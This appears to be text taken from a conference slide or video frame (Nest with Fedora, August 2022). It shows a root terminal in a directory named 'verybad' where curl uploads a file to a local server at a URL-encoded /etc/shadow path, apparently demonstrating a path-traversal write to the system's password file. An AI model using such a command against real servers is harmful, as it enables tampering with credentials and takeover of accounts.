 root@nest:~/verybad
ubuntu@znc: ~
root@nest:~/verybad
[root@nest verybad]# curl --data-binary @local_shadow http://localhost:8000/%2Fetc%2Fshadow2
Okay[root@nest verybad]#
nest
#NestwithFedora
August 4-6th, 2022
fedora